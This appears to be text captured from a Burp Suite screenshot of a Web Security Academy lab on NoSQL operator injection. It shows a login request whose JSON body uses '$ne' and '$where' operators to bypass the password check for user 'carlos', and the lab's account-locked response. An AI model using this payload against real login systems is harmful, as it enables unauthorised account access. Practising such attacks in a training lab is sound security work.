 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0ac5000e03109b3e82610b6500280074.web-security-academy.net
3 Cookie: session=LN6jOjnhr3pBlvOL5oRypX7gBvzeN5SS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac5000e03109b3e82610b6500280074.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 65
11 Origin: https://0ac5000e03109b3e82610b6500280074.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 {
"username":"carlos",
"password":{
"$ne":"invalid"
},
"$where":"1"
}
Response
Pretty Raw Hex Render Hack
Web Security
Academy
Exploiting N
operator inj
extract unk
Back to lab descr
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in